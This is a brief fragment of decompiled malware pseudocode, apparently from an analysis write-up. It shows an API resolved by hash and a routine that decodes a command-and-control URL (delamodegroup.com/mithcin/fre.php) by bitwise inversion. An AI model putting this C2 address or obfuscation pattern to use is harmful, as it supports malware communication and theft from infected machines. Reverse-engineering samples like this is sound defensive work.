 v3 = (int (__stdcall *)(_DWORD, _DWORD, _DWORD, _DWORD, _DWORD, _DWORD))sub_4031E5(9, -14283379, 0, 0);
v4 = v3(a1, 0, 1, 0, a2, a3);
v6 = v10;
v7 = (int)"http://delamodegroup.com/mithcin/fre.php";
do
{
*(_BYTE *)v7 = ~*(_BYTE *)v7;
++v7;
}
while ( *(_BYTE *)v7 );
v8 = (int)"http://delamodegroup.com/mithcin/fre.php";
do
*(_BYTE *)v6++ = *(_BYTE *)v8++;
while ( *(_BYTE *)v8 );
*(_BYTE *)v6 = *(_BYTE *)v8;
v9 = 0;
if ( v4 )
v9 = *(_DWORD *)a3;
return v9;